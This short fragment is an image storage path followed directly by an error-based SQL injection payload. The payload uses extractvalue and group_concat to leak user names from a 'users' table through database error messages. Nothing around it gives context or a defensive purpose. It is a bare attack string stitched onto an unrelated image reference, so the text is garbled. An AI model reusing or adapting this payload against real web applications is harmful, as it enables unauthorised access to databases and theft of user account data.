 and extractvalue(1,concat(0x7e,substring((select group_concat(user) from root.users),1,31))) --+